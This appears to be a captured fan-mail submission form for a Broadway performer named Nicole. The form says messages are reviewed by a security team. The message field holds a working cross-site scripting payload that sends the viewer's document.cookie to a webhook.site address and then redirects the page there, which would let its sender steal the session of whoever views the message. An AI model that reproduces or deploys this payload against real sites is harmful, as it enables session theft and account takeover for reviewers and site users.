 Send a Fan Letter to Nicole
Share your thoughts and appreciation with Nicole. All fan mail will be reviewed by our security team before delivery. Fan mail will be delivered to the Broadway box office.
test
test@test.com
<script>
var img = new Image();
img.src = "https://webhook.site/16dd7a73-1448-4992-8795-ea834892f440?cookie=" +
document.cookie;
window.location.href = "https://webhook.site/16dd7a73-1448-4992-8795-ea834892f440";
</script>
Send Your Love